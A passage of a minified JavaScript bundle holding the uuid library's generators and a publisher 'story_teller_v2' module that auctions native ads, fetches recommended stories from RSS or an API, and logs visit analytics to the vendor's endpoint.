uuids/sec");Yr=l,Qr=u,An=o,l+=122192928e5;var y=((l&268435455)*1e4+u)%4294967296;r[n++]=y>>>24&255,r[n++]=y>>>16&255,r[n++]=y>>>8&255,r[n++]=y&255;var f=l/4294967296*1e4&268435455;r[n++]=f>>>8&255,r[n++]=f&255,r[n++]=f>>>24&15|16,r[n++]=f>>>16&255,r[n++]=o>>>8|128,r[n++]=o&255;for(var c=0;c<6;++c)r[n+c]=s[c];return e||(0,fd.unsafeStringify)(r)}var c0=Cn.default=gd});var ts=V(es=>{"use strict";Object.defineProperty(es,"__esModule",{value:!0});es.default=wd;var md=yd(Oi()),vd=Vt();function yd(t){return t&&t.__esModule?t:{default:t}}function wd(t){var e=typeof t=="string"?(0,md.default)(t):t,i=bd(e);return typeof t=="string"?(0,vd.unsafeStringify)(i):i}function bd(t,e=!1){return Uint8Array.of((t[6]&15)<<4|t[7]>>4&15,(t[7]&15)<<4|(t[4]&240)>>4,(t[4]&15)<<4|(t[5]&240)>>4,(t[5]&15)<<4|(t[0]&240)>>4,(t[0]&15)<<4|(t[1]&240)>>4,(t[1]&15)<<4|(t[2]&240)>>4,96|t[2]&15,t[3],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}});var is=V(ui=>{"use strict";Object.defineProperty(ui,"__esModule",{value:!0});ui.URL=ui.DNS=void 0;ui.default=Id;var Sd=Vt(),Ed=xd(Oi());function xd(t){return t&&t.__esModule?t:{default:t}}function _d(t){t=unescape(encodeURIComponent(t));for(var e=[],i=0;i<t.length;++i)e.push(t.charCodeAt(i));return e}var Ad=ui.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",Cd=ui.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8";function Id(t,e,i){function n(r,s,o,a){var l;if(typeof r=="string"&&(r=_d(r)),typeof s=="string"&&(s=(0,Ed.default)(s)),((l=s)===null||l===void 0?void 0:l.length)!==16)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var u=new Uint8Array(16+r.length);if(u.set(s),u.set(r,s.length),u=i(u),u[6]=u[6]&15|e,u[8]=u[8]&63|128,o){a=a||0;for(var p=0;p<16;++p)o[a+p]=u[p];return o}return(0,Sd.unsafeStringify)(u)}try{n.name=t}catch{}return n.DNS=Ad,n.URL=Cd,n}});var Da=V(Fn=>{"use strict";Object.defineProperty(Fn,"__esModule",{value:!0});Fn.default=void 0;function Fd(t){if(typeof t=="string"){var e=unescape(encodeURIComponent(t));t=new Uint8Array(e.length);for(var i=0;i<e.length;++i)t[i]=e.charCodeAt(i)}return Td(Pd(Rd(t),t.length*8))}function Td(t){for(var e=[],i=t.length*32,n="0123456789abcdef",r=0;r<i;r+=8){var s=t[r>>5]>>>r%32&255,o=parseInt(n.charAt(s>>>4&15)+n.charAt(s&15),16);e.push(o)}return e}function Ra(t){return(t+64>>>9<<4)+14+1}function Pd(t,e){t[e>>5]|=128<<e%32,t[Ra(e)-1]=e;for(var i=1732584193,n=-271733879,r=-1732584194,s=271733878,o=0;o<t.length;o+=16){var a=i,l=n,u=r,p=s;i=Ye(i,n,r,s,t[o],7,-680876936),s=Ye(s,i,n,r,t[o+1],12,-389564586),r=Ye(r,s,i,n,t[o+2],17,606105819),n=Ye(n,r,s,i,t[o+3],22,-1044525330),i=Ye(i,n,r,s,t[o+4],7,-176418897),s=Ye(s,i,n,r,t[o+5],12,1200080426),r=Ye(r,s,i,n,t[o+6],17,-1473231341),n=Ye(n,r,s,i,t[o+7],22,-45705983),i=Ye(i,n,r,s,t[o+8],7,1770035416),s=Ye(s,i,n,r,t[o+9],12,-1958414417),r=Ye(r,s,i,n,t[o+10],17,-42063),n=Ye(n,r,s,i,t[o+11],22,-1990404162),i=Ye(i,n,r,s,t[o+12],7,1804603682),s=Ye(s,i,n,r,t[o+13],12,-40341101),r=Ye(r,s,i,n,t[o+14],17,-1502002290),n=Ye(n,r,s,i,t[o+15],22,1236535329),i=Qe(i,n,r,s,t[o+1],5,-165796510),s=Qe(s,i,n,r,t[o+6],9,-1069501632),r=Qe(r,s,i,n,t[o+11],14,643717713),n=Qe(n,r,s,i,t[o],20,-373897302),i=Qe(i,n,r,s,t[o+5],5,-701558691),s=Qe(s,i,n,r,t[o+10],9,38016083),r=Qe(r,s,i,n,t[o+15],14,-660478335),n=Qe(n,r,s,i,t[o+4],20,-405537848),i=Qe(i,n,r,s,t[o+9],5,568446438),s=Qe(s,i,n,r,t[o+14],9,-1019803690),r=Qe(r,s,i,n,t[o+3],14,-187363961),n=Qe(n,r,s,i,t[o+8],20,1163531501),i=Qe(i,n,r,s,t[o+13],5,-1444681467),s=Qe(s,i,n,r,t[o+2],9,-51403784),r=Qe(r,s,i,n,t[o+7],14,1735328473),n=Qe(n,r,s,i,t[o+12],20,-1926607734),i=Ze(i,n,r,s,t[o+5],4,-378558),s=Ze(s,i,n,r,t[o+8],11,-2022574463),r=Ze(r,s,i,n,t[o+11],16,1839030562),n=Ze(n,r,s,i,t[o+14],23,-35309556),i=Ze(i,n,r,s,t[o+1],4,-1530992060),s=Ze(s,i,n,r,t[o+4],11,1272893353),r=Ze(r,s,i,n,t[o+7],16,-155497632),n=Ze(n,r,s,i,t[o+10],23,-1094730640),i=Ze(i,n,r,s,t[o+13],4,681279174),s=Ze(s,i,n,r,t[o],11,-358537222),r=Ze(r,s,i,n,t[o+3],16,-722521979),n=Ze(n,r,s,i,t[o+6],23,76029189),i=Ze(i,n,r,s,t[o+9],4,-640364487),s=Ze(s,i,n,r,t[o+12],11,-421815835),r=Ze(r,s,i,n,t[o+15],16,530742520),n=Ze(n,r,s,i,t[o+2],23,-995338651),i=et(i,n,r,s,t[o],6,-198630844),s=et(s,i,n,r,t[o+7],10,1126891415),r=et(r,s,i,n,t[o+14],15,-1416354905),n=et(n,r,s,i,t[o+5],21,-57434055),i=et(i,n,r,s,t[o+12],6,1700485571),s=et(s,i,n,r,t[o+3],10,-1894986606),r=et(r,s,i,n,t[o+10],15,-1051523),n=et(n,r,s,i,t[o+1],21,-2054922799),i=et(i,n,r,s,t[o+8],6,1873313359),s=et(s,i,n,r,t[o+15],10,-30611744),r=et(r,s,i,n,t[o+6],15,-1560198380),n=et(n,r,s,i,t[o+13],21,1309151649),i=et(i,n,r,s,t[o+4],6,-145523070),s=et(s,i,n,r,t[o+11],10,-1120210379),r=et(r,s,i,n,t[o+2],15,718787259),n=et(n,r,s,i,t[o+9],21,-343485551),i=Yt(i,a),n=Yt(n,l),r=Yt(r,u),s=Yt(s,p)}return[i,n,r,s]}function Rd(t){if(t.length===0)return[];for(var e=t.length*8,i=new Uint32Array(Ra(e)),n=0;n<e;n+=8)i[n>>5]|=(t[n/8]&255)<<n%32;return i}function Yt(t,e){var i=(t&65535)+(e&65535),n=(t>>16)+(e>>16)+(i>>16);return n<<16|i&65535}function Dd(t,e){return t<<e|t>>>32-e}function In(t,e,i,n,r,s){return Yt(Dd(Yt(Yt(e,t),Yt(n,s)),r),i)}function Ye(t,e,i,n,r,s,o){return In(e&i|~e&n,t,e,r,s,o)}function Qe(t,e,i,n,r,s,o){return In(e&n|i&~n,t,e,r,s,o)}function Ze(t,e,i,n,r,s,o){return In(e^i^n,t,e,r,s,o)}function et(t,e,i,n,r,s,o){return In(i^(e|~n),t,e,r,s,o)}var p0=Fn.default=Fd});var ka=V(Tn=>{"use strict";Object.defineProperty(Tn,"__esModule",{value:!0});Tn.default=void 0;var Od=Oa(is()),kd=Oa(Da());function Oa(t){return t&&t.__esModule?t:{default:t}}var Nd=(0,Od.default)("v3",48,kd.default),m0=Tn.default=Nd});var Na=V(Pn=>{"use strict";Object.defineProperty(Pn,"__esModule",{value:!0});Pn.default=void 0;var Bd=typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),y0=Pn.default={randomUUID:Bd}});var ja=V(Rn=>{"use strict";Object.defineProperty(Rn,"__esModule",{value:!0});Rn.default=void 0;var Ba=Ma(Na()),Md=Ma(_n()),jd=Vt();function Ma(t){return t&&t.__esModule?t:{default:t}}function Ld(t,e,i){if(Ba.default.randomUUID&&!e&&!t)return Ba.default.randomUUID();t=t||{};var n=t.random||(t.rng||Md.default)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,e){i=i||0;for(var r=0;r<16;++r)e[i+r]=n[r];return e}return(0,jd.unsafeStringify)(n)}var b0=Rn.default=Ld});var La=V(Dn=>{"use strict";Object.defineProperty(Dn,"__esModule",{value:!0});Dn.default=void 0;function Hd(t,e,i,n){switch(t){case 0:return e&i^~e&n;case 1:return e^i^n;case 2:return e&i^e&n^i&n;case 3:return e^i^n}}function ns(t,e){return t<<e|t>>>32-e}function qd(t){var e=[1518500249,1859775393,2400959708,3395469782],i=[1732584193,4023233417,2562383102,271733878,3285377520];if(typeof t=="string"){var n=unescape(encodeURIComponent(t));t=[];for(var r=0;r<n.length;++r)t.push(n.charCodeAt(r))}else Array.isArray(t)||(t=Array.prototype.slice.call(t));t.push(128);for(var s=t.length/4+2,o=Math.ceil(s/16),a=new Array(o),l=0;l<o;++l){for(var u=new Uint32Array(16),p=0;p<16;++p)u[p]=t[l*64+p*4]<<24|t[l*64+p*4+1]<<16|t[l*64+p*4+2]<<8|t[l*64+p*4+3];a[l]=u}a[o-1][14]=(t.length-1)*8/Math.pow(2,32),a[o-1][14]=Math.floor(a[o-1][14]),a[o-1][15]=(t.length-1)*8&4294967295;for(var y=0;y<o;++y){for(var f=new Uint32Array(80),c=0;c<16;++c)f[c]=a[y][c];for(var g=16;g<80;++g)f[g]=ns(f[g-3]^f[g-8]^f[g-14]^f[g-16],1);for(var h=i[0],v=i[1],m=i[2],w=i[3],S=i[4],x=0;x<80;++x){var _=Math.floor(x/20),R=ns(h,5)+Hd(_,v,m,w)+S+e[_]+f[x]>>>0;S=w,w=m,m=ns(v,30)>>>0,v=h,h=R}i[0]=i[0]+h>>>0,i[1]=i[1]+v>>>0,i[2]=i[2]+m>>>0,i[3]=i[3]+w>>>0,i[4]=i[4]+S>>>0}return[i[0]>>24&255,i[0]>>16&255,i[0]>>8&255,i[0]&255,i[1]>>24&255,i[1]>>16&255,i[1]>>8&255,i[1]&255,i[2]>>24&255,i[2]>>16&255,i[2]>>8&255,i[2]&255,i[3]>>24&255,i[3]>>16&255,i[3]>>8&255,i[3]&255,i[4]>>24&255,i[4]>>16&255,i[4]>>8&255,i[4]&255]}var E0=Dn.default=qd});var qa=V(On=>{"use strict";Object.defineProperty(On,"__esModule",{value:!0});On.default=void 0;var Ud=Ha(is()),zd=Ha(La());function Ha(t){return t&&t.__esModule?t:{default:t}}var Vd=(0,Ud.default)("v5",80,zd.default),_0=On.default=Vd});var Ka=V(rs=>{"use strict";Object.defineProperty(rs,"__esModule",{value:!0});rs.default=Yd;var Kd=Vt(),Gd=Va(Zr()),$d=Va(ts());function Va(t){return t&&t.__esModule?t:{default:t}}function Ua(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(r){return Object.getOwnPropertyDescriptor(t,r).enumerable})),i.push.apply(i,n)}return i}function za(t){for(var e=1;e<arguments.length;e++){var i=arguments[e]!=null?arguments[e]:{};e%2?Ua(Object(i),!0).forEach(function(n){Wd(t,n,i[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):Ua(Object(i)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(i,n))})}return t}function Wd(t,e,i){return(e=Jd(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function Jd(t){var e=Xd(t,"string");return typeof e=="symbol"?e:e+""}function Xd(t,e){if(typeof t!="object"||!t)return t;var i=t[Symbol.toPrimitive];if(i!==void 0){var n=i.call(t,e||"default");if(typeof n!="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(t)}function Yd(t={},e,i=0){var n=(0,Gd.default)(za(za({},t),{},{_v6:!0}),new Uint8Array(16));if(n=(0,$d.default)(n),e){for(var r=0;r<16;r++)e[i+r]=n[r];return e}return(0,Kd.unsafeStringify)(n)}});var Ga=V(ss=>{"use strict";Object.defineProperty(ss,"__esModule",{value:!0});ss.default=th;var Qd=eh(Oi()),Zd=Vt();function eh(t){return t&&t.__esModule?t:{default:t}}function th(t){var e=typeof t=="string"?(0,Qd.default)(t):t,i=ih(e);return typeof t=="string"?(0,Zd.unsafeStringify)(i):i}function ih(t){return Uint8Array.of((t[3]&15)<<4|t[4]>>4&15,(t[4]&15)<<4|(t[5]&240)>>4,(t[5]&15)<<4|t[6]&15,t[7],(t[1]&15)<<4|(t[2]&240)>>4,(t[2]&15)<<4|(t[3]&240)>>4,16|(t[0]&240)>>4,(t[0]&15)<<4|(t[1]&240)>>4,t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}});var Ja=V(kn=>{"use strict";Object.defineProperty(kn,"__esModule",{value:!0});kn.default=void 0;var nh=sh(_n()),rh=Vt();function sh(t){return t&&t.__esModule?t:{default:t}}var $a=null,Wa=null,Dt=0;function oh(t,e,i){t=t||{};var n=e&&i||0,r=e||new Uint8Array(16),s=t.random||(t.rng||nh.default)(),o=t.msecs!==void 0?t.msecs:Date.now(),a=t.seq!==void 0?t.seq:null,l=Wa,u=$a;return o>Dt&&t.msecs===void 0&&(Dt=o,a!==null&&(l=null,u=null)),a!==null&&(a>2147483647&&(a=2147483647),l=a>>>19&4095,u=a&524287),(l===null||u===null)&&(l=s[6]&127,l=l<<8|s[7],u=s[8]&63,u=u<<8|s[9],u=u<<5|s[10]>>>3),o+1e4>Dt&&a===null?++u>524287&&(u=0,++l>4095&&(l=0,Dt++)):Dt=o,Wa=l,$a=u,r[n++]=Dt/1099511627776&255,r[n++]=Dt/4294967296&255,r[n++]=Dt/16777216&255,r[n++]=Dt/65536&255,r[n++]=Dt/256&255,r[n++]=Dt&255,r[n++]=l>>>4&15|112,r[n++]=l&255,r[n++]=u>>>13&63|128,r[n++]=u>>>5&255,r[n++]=u<<3&255|s[10]&7,r[n++]=s[11],r[n++]=s[12],r[n++]=s[13],r[n++]=s[14],r[n++]=s[15],e||(0,rh.unsafeStringify)(r)}var F0=kn.default=oh});var Xa=V(Nn=>{"use strict";Object.defineProperty(Nn,"__esModule",{value:!0});Nn.default=void 0;var ah=lh(Di());function lh(t){return t&&t.__esModule?t:{default:t}}function uh(t){if(!(0,ah.default)(t))throw TypeError("Invalid UUID");return parseInt(t.slice(14,15),16)}var P0=Nn.default=uh});var os=V(tt=>{"use strict";Object.defineProperty(tt,"__esModule",{value:!0});Object.defineProperty(tt,"MAX",{enumerable:!0,get:function(){return ch.default}});Object.defineProperty(tt,"NIL",{enumerable:!0,get:function(){return dh.default}});Object.defineProperty(tt,"parse",{enumerable:!0,get:function(){return hh.default}});Object.defineProperty(tt,"stringify",{enumerable:!0,get:function(){return fh.default}});Object.defineProperty(tt,"v1",{enumerable:!0,get:function(){return ph.default}});Object.defineProperty(tt,"v1ToV6",{enumerable:!0,get:function(){return gh.default}});Object.defineProperty(tt,"v3",{enumerable:!0,get:function(){return mh.default}});Object.defineProperty(tt,"v4",{enumerable:!0,get:function(){return vh.default}});Object.defineProperty(tt,"v5",{enumerable:!0,get:function(){return yh.default}});Object.defineProperty(tt,"v6",{enumerable:!0,get:function(){return wh.default}});Object.defineProperty(tt,"v6ToV1",{enumerable:!0,get:function(){return bh.default}});Object.defineProperty(tt,"v7",{enumerable:!0,get:function(){return Sh.default}});Object.defineProperty(tt,"validate",{enumerable:!0,get:function(){return Eh.default}});Object.defineProperty(tt,"version",{enumerable:!0,get:function(){return xh.default}});var ch=ht(Ia()),dh=ht(Fa()),hh=ht(Oi()),fh=ht(Vt()),ph=ht(Zr()),gh=ht(ts()),mh=ht(ka()),vh=ht(ja()),yh=ht(qa()),wh=ht(Ka()),bh=ht(Ga()),Sh=ht(Ja()),Eh=ht(Di()),xh=ht(Xa());function ht(t){return t&&t.__esModule?t:{default:t}}});var as=V((k0,Qa)=>{var W="story_teller_v2",_h="//cdn.orangeclickmedia.com/tech/libs/deckard-cain-v2.js",Ah=os(),Ya=Vr();Qa.exports=class{constructor(e,i){this.stVisitedURLs=[],this.utils=e,this.config=i,this.stConfig=this.config.services.story_teller_v2,this.conditions=this.utils.is_mobile?this.stConfig.mobile.conditions:this.stConfig.desktop.conditions,this.stickyConfig=this.utils.is_mobile?this.stConfig.mobile.sticky:this.stConfig.desktop.sticky,this.vchackConfig=e.is_mobile?this.stConfig.mobile.vchack:this.stConfig.desktop.vchack,this.stickyBottomHeight=0,this.isIntersecting=!1,this.isMounted=!1,this.selector=null,this.now=new Date().getTime(),this.expirationTime=this.now+7*24*60*60*1e3,this.eId=Ah.v4(),this.isInjected=!1,this.hasAd=!1,this.ANALYTICS_TIMEOUT=15*60*1e3,this.endedEvent=new Event("ocm-story_teller_v2-end"),this.nativeStory=null,this.injectNativeIndex=(typeof this.stConfig.inject_ad_at<"u"?Number(this.stConfig.inject_ad_at):2)-1,this.viewabilityFrame=null}run(){return new Promise(async(e,i)=>(performance.mark("story_teller_v2_start"),this.utils.config.services.header_bidding.active&&this.utils.config.services.header_bidding.adUnits.filter(n=>n.code==="ocm-storyteller").length>0&&(this.utils.log.info(W,"ocm-storyteller ad unit found, running auction for native"),await this.auctionForNative()),typeof this.utils.window.gtag=="function"&&this.utils.window.location.search.includes("ref=storyteller")&&this.sendGoogleAnalyticsStoryTellerEvent(),this.utils.allowedPageType(this.conditions.page_types)?this.stConfig.lazyload&&this.stConfig.lazyload.enable?(this.utils.window.dispatchEvent(this.endedEvent),this.lazyLoadInject(e,i)):(this.utils.window.dispatchEvent(this.endedEvent),this.inject(e,i)):(this.utils.log.info(W,"Page type not allowed, terminating process",this.conditions.page_types),this.utils.window.dispatchEvent(this.endedEvent),e({name:W}))))}auctionForNative(){return new Promise((e,i)=>{try{this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.cmd=this.utils.window.ocmpbjs.cmd||[],this.utils.window.ocmpbjs.cmd.push(()=>{this.utils.window.ocmpbjs.requestBids({adUnitCodes:["ocm-storyteller"],bidsBackHandler:n=>{if(this.utils.log.info(W,"ocm-storyteller bidResponses",n),typeof n>"u")return e(!0);if(Object.keys(n).forEach(r=>{n[r].bids=n[r].bids.filter(s=>s.statusMessage!=="bidRejected"&&s.status!=="bidRejected")}),Object.keys(n).forEach(r=>{n[r].bids.length||delete n[r]}),Object.keys(n).length>0){this.utils.log.info(W,"ST native bidResponses",n);try{let r=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode("ocm-storyteller");r&&r.hb_adid&&(this.nativeStory={title:n["ocm-storyteller"].bids[0]?.native?.title||n["ocm-storyteller"].bids[0]?.native?.ortb?.assets[0]?.title?.text||"",img:n["ocm-storyteller"].bids[0]?.native?.image?.url||n["ocm-storyteller"].bids[0]?.native?.ortb?.assets[2]?.img?.url||"",url:n["ocm-storyteller"].bids[0]?.native?.clickUrl||n["ocm-storyteller"].bids[0]?.native?.ortb?.link?.url||"",ad:{logo:n["ocm-storyteller"].bids[0]?.native?.icon?.url||"",cta:n["ocm-storyteller"].bids[0]?.native?.cta||"",description:n["ocm-storyteller"].bids[0]?.native?.body||"",sponsoredBy:n["ocm-storyteller"].bids[0]?.native?.sponsoredBy||"",trackers:n["ocm-storyteller"].bids[0]?.native?.impressionTrackers||n["ocm-storyteller"].bids[0]?.native?.ortb?.imptrackers||[],privacyUrl:n["ocm-storyteller"].bids[0]?.native?.privacy||""}})}catch(r){this.utils.log.error(W,r)}}return e(!0)}})})}catch(n){return this.utils.log.error(W,n,"Failed to run auction for native"),i(n)}})}sendGoogleAnalyticsStoryTellerEvent(){gtag("event","storyteller_pv",{url:encodeURIComponent(this.utils.window.document.location.href)})}lazyLoadInject(e,i){let n=this.stConfig.lazyload.offset&&this.stConfig.lazyload.offset!==""?+this.stConfig.lazyload.offset:0,r=this.utils.adjustLazyLoadOffset(n);this.utils.lazyLoad(this.conditions.selector,{rootMargin:`${r}px 0px`},(s,o)=>{this.isInjected||(this.isInjected=!0,this.inject(e,i))})}inject(e,i){performance.mark("story_teller_v2_start"),this.utils.log.info(W,"Running...");let n=this.createWrapper(),r=this.utils.determineInjectionTarget(this.conditions.selector,this.conditions.position,this.conditions.count_gt,this.conditions.words,this.conditions.words_gt);if(!r)return this.utils.log.info(W,"selector NOT found, stopping process",r),e({name:W});if(!n)return this.utils.log.info(W,"wrapper NOT found, stopping process",n),e({name:W});this.stConfig.enable_analytics&&(this.utils.log.info(W,"Analytics are enabled"),this.startTrackAnalytics()),this.getVisitedStories(),this.setWindowGlobals(),this.getStories().then(()=>{this.filterStories(),this.nativeStory&&this.injectNativeStory(),this.utils.injectTag(r,n,this.conditions.place),this.utils.waitFor("ADSQ.response",()=>(this.utils.window?.ADSQ?.response&&this.utils.log.info(W,"ADSQ.response",this.utils.window?.ADSQ?.response),this.handleBottomSticky(),this.populateWrapper(n),e({name:W})),50,()=>((this.stConfig.source==="rss"||(this.stConfig.source==="adsquirrel"&&this.utils.window?.ADSQ?.response)(this.stConfig.source==="adsquirrel"&&this.stConfig.rss_url!==""))&&(this.handleBottomSticky(),this.populateWrapper(n)),e({name:W})))}).catch(s=>(this.utils.window.OCM.ST.stories=[],i({name:W,message:s})))}renderNativeAd(){if(!this.nativeStory)return;let e="ocm-st",i=this.utils.window.document.querySelector('[data-id="ocm-st"]');if(i){this.utils.log.info(W,"Ad div = ",i);let n=this.utils.window.document.createElement("iframe");this.viewabilityFrame=n,n.setAttribute("id","ocm-storyteller"),n.setAttribute("style","max-width:1px; max-height:1px; border:0; overflow:hidden; margin:0px auto;display:block;"),n.width="1",n.height="1",n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),n.setAttribute("scrolling","no"),n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-pointer-lock allow-same-origin allow-scripts allow-top-navigation-by-user-activation");let r=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode("ocm-storyteller");if(r&&r.hb_adid){this.utils.log.info(W,"Rendering ad for "+e),i.append(n);let s=n.contentDocument||n.contentWindow.document,o=n.contentWindow;if(r.hb_format==="native"){let a=s.createElement("script");a.src="https://cdn.orangeclickmedia.com/tech/libs/pbc/native.js",s.head.appendChild(a),a.onload=()=>{o.pbNativeData={},o.pbNativeData.pubUrl=this.utils.window.location.hostname,o.pbNativeData.adId=r.hb_adid,o.pbNativeData.requestAllAssets=!0,o.ucTag.renderAd(s,o.pbNativeData)}}else this.utils.window.ocmpbjs.renderAd(s,r.hb_adid);setTimeout(()=>{s.body&&(s.body.insertAdjacentHTML("afterbegin","<style>body {margin:0px !important}</style>"),s.body.style.margin="0px !important")},10),i.setAttribute("style","display:block;overflow:hidden;margin:0 auto;")}}else this.utils.log.info(W,"Ad div #"+e+" not found")}injectNativeStory(){this.utils.log.info(W,"Injecting native story",this.nativeStory),this.utils.window.OCM.ST.stories.splice(this.injectNativeIndex,0,this.nativeStory)}initAnalytics(){if(this.utils.window&&this.utils.window.localStorage)try{let e=this.utils.window.localStorage.getItem("ost_analytics")?JSON.parse(this.utils.window.localStorage.getItem("ost_analytics")):[];e.push({id:this.eId,o:Ya.get("_oid")||this.utils.window.localStorage.getItem("_oid")||null,oe:this.utils._oeid,u:this.utils.window.location.href,nc:[],pc:[],vs:[],ls:[],r:[],m:!0,t:this.now}),this.utils.log.info(W,"Initializing track analytics: ",e),this.utils.canUseLocalStorage&&(this.utils.window.localStorage.setItem("ost_analytics",JSON.stringify(e)),this.utils.window.sessionStorage.setItem("ost_aid",this.eId))}catch{let i=[{id:this.eId,o:Ya.get("_oid")||this.utils.window.localStorage.getItem("_oid")||null,oe:this.utils._oeid,u:this.utils.window.location.href,nc:[],pc:[],vs:[],ls:[],r:[],m:!0,t:this.now}];this.utils.log.info(W,"Initializing track analytics: ",i),this.utils.window.localStorage.setItem("ost_analytics",JSON.stringify(i)),this.utils.window.sessionStorage.setItem("ost_aid",this.eId)}}startTrackAnalytics(){if(this.utils.window&&this.utils.window.localStorage){let e=this.utils.window.localStorage.getItem("ost_analytics")?JSON.parse(this.utils.window.localStorage.getItem("ost_analytics")):[],i=[],n=[];for(let r of e)if(r.t+this.ANALYTICS_TIMEOUT<=this.now){let s=r&&r.nc&&r.nc.length>0,o=r&&r.pc&&r.pc.length>0,a=r&&r.vs&&r.vs.length>0,l=r&&r.r&&r.r.length>0,u=r&&r.ls&&r.ls.length>0;(s||o||a||l||u)&&n.push(r)}else i.push(r);n&&n.length>0?fetch("https://storyteller-events-worker.ocm.workers.dev/st-events",{method:"POST",headers:{"Content-Type":"application/json"},mode:"no-cors",body:JSON.stringify({events:n})}).then(r=>{this.utils.canUseLocalStorage&&this.utils.window.localStorage.setItem("ost_analytics",JSON.stringify(i))}).catch(r=>{this.utils.log.error(W,r,"Failed to store st events")}).finally(()=>{this.initAnalytics()}):this.initAnalytics()}}getVisitedStories(){let e=this.utils.window.location.protocol+"//"+this.utils.window.location.hostname+this.utils.window.location.pathname,i=this.utils.window.localStorage.getItem("osturls");try{i||(this.utils.window.localStorage.setItem("osturls",JSON.stringify({urls:this.stVisitedURLs,exp:this.expirationTime})),i=this.utils.window.localStorage.getItem("osturls"));let n=JSON.parse(i);n&&this.now>=n.exp&&this.utils.window.localStorage.removeItem("osturls"),this.stVisitedURLs=n?n.urls:[],this.utils.window.location.href.includes("ref=storyteller")&&!this.stVisitedURLs.includes(e)&&(this.stVisitedURLs.push(e),this.utils.window.localStorage.setItem("osturls",JSON.stringify({urls:this.stVisitedURLs,exp:this.expirationTime})))}catch(n){this.utils.shouldLogError&&this.utils.log.error(W,n,"Failed to manage visited stories")}}filterStories(){if(this.utils.window&&this.utils.window.localStorage.getItem("osturls")){let e=this.utils.window.OCM.ST.stories.filter(i=>!this.stVisitedURLs.includes(i.url));e.length>4&&(this.utils.window.OCM.ST.stories=JSON.parse(JSON.stringify(e)))}}getStories(){return new Promise((e,i)=>{if(this.stConfig.source==="adsquirrel")this.fetchStoriesFromAdsquirrel().then(()=>e()).catch(()=>{this.utils.log.info(W,"Failed fetchStoriesFromAdsquirrel, falling back to fetchStoriesFromRss"),this.fetchStoriesFromRss().then(()=>e()).catch(n=>(this.utils.log.error(W,n,"Failed fetchStoriesFromRss, falling back to cloud video"),i(n)))});else if(this.stConfig.source==="rss")this.fetchStoriesFromRss().then(()=>e()).catch(n=>(this.utils.log.error(W,n,"Failed fetchStoriesFromRss, falling back to cloud video"),i(n)));else return i({name:W,message:"Failed to get stories"})})}fetchStoriesFromRss(){return new Promise(async(e,i)=>{if(!this.stConfig.rss_url||this.stConfig.rss_url==="")return this.utils.log.error(W,"Invalid RSS url"),i("Empty RSS URL in config");this.utils.parseRss(this.stConfig.rss_url).then(n=>(this.utils.window.OCM.ST.stories=[],n.forEach(r=>{this.utils.log.info(W,"Pushing to stories [",r.title,r.link,r.image,"]"),this.utils.window.OCM.ST.stories.push({url:r.link,title:r.title,img:r?.image})}),e())).catch(n=>i(W,n,"Failed to fetch stories from RSS"))})}fetchStoriesFromAdsquirrel(){return new Promise((e,i)=>{this.utils.waitFor("ADSQ",()=>{if(this.utils.window.ADSQ.response===null||this.utils.window.ADSQ.response.classified_as===null)return this.utils.log.info(W,"this.utils.window.ADSQ.response was null, rejecting fetchStoriesFromAdsquirrel"),i({name:W,message:"this.utils.window.ADSQ.response was null, rejecting fetchStoriesFromAdsquirrel"});let n="hostname="+this.utils.window.location.host+"&",r="classification="+encodeURIComponent(this.utils.window.ADSQ.response.classified_as[0].split("/")[0])+"&",s="";s+=n,s+=r,s=s.substring(0,s.length-1),s=btoa(s),fetch("https://api.adsquirrel.ai/stories?q="+s,{headers:{Accept:"application/json","Content-Type":"text/plain"},method:"GET"}).then(o=>o.json()).then(o=>(this.utils.window.OCM.ST.stories=o?.filter(a=>a.url!==this.utils.window.location.protocol+"//"+this.utils.window.location.host+this.utils.window.location.pathname),typeof this.utils.window.OCM.ST.stories>"u"?(this.utils.log.info(W,"this.utils.window.OCM.ST.stories was undefined, rejecting fetchStoriesFromAdsquirrel"),i({name:W,message:"this.utils.window.OCM.ST.stories was undefined, rejecting fetchStoriesFromAdsquirrel"})):(this.utils.log.info(W,"this.utils.window.OCM.ST.stories is gg, resolving fetchStoriesFromAdsquirrel"),e()))).catch(()=>(this.utils.log.info(W,"Could not fetch stories from api, rejecting fetchStoriesFromAdsquirrel"),i({name:W,message:"Could not fetch stories from api, rejecting fetchStoriesFromAdsquirrel"})))},100,()=>(this.utils.log.info(W,"ADSQ response took too long to respond, rejecting fetchStoriesFromAdsquirrel"),i({name:W,message:"ADSQ response took too long to respond, rejecting fetchStoriesFromAdsquirrel"})))})}setWindowGlobals(){this.utils.log.info(W,"Setting window globals"),this.utils.window.OCM.ST={sync_with_aniview:this.stConfig.sync_with_aniview||!1,hasAd:this.hasAd||!1,midRollTime:this.stConfig.midRollTime||5,playerTagId:this.stConfig.playerTagId,publisherId:this.stConfig.publisherId,source:this.stConfig.source,rss_url:this.stConfig.rss_url,debug:this.config.debug||this.stConfig.debug,redirect_target:this.stConfig.redirect_target,branding:this.stConfig.branding,sticky:this.stickyConfig,vchack:this.vchackConfig||!1,sound_hack:typeof this.stConfig.sound_hack<"u"?this.stConfig.sound_hack:!0,show_ad_choices:typeof this.stConfig.show_ad_choices<"u"?this.stConfig.show_ad_choices:!0,show_ad_description:typeof 